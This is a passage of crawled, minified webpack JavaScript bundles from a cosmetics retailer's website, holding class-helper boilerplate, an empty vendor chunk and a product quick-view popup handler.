r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=s(t);if(e){var o=s(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}function l(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,h,y=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(l,t);var e,n,r,o=u(l);function l(){return a(this,l),o.apply(this,arguments)}return e=l,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=y,h="articles-list",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:h,enumerable:!0,configurable:!0,writable:!0}):p[d]=h},zlK1:function(t,e,n){}},[["2f9R",80,0,2,4,5]]]);
//# sourceMappingURL=catalog.80a2.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/scripts/vendor~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~auth-r~18f1f7ed.0adb.js?1762956436228
body_size: 68
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[2],{"d+3G":function(n,w,o){}}]);
//# sourceMappingURL=vendor~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~auth-r~18f1f7ed.0adb.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/scripts/120.a37d.js
body_size: 471
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[120],{E7fO:function(t,a,n){"use strict";n.r(a),function(t){n("fbCW"),n("07d7");var a=n("EgF4"),i=n("/Ots");t(document).on("click",".product-card__quick-view",(function(n){var o=n.currentTarget,e=t(o),c=a.a.getInstance(e.attr("data-quick-view-popup")),d=c.elements.$inner.find(".product-quick-view");d.addClass("is-loading"),c.open(),t.post("/api/internal/component/catalog:product.popup",{variantId:e.data("variant-id"),outlet:e.data("outlet")},(function(t){d.html(t),i.a.create(),d.removeClass("is-loading")}))}))}.call(this,n("+2Rf"))}}]);
//# sourceMappingURL=120.a37d.js.map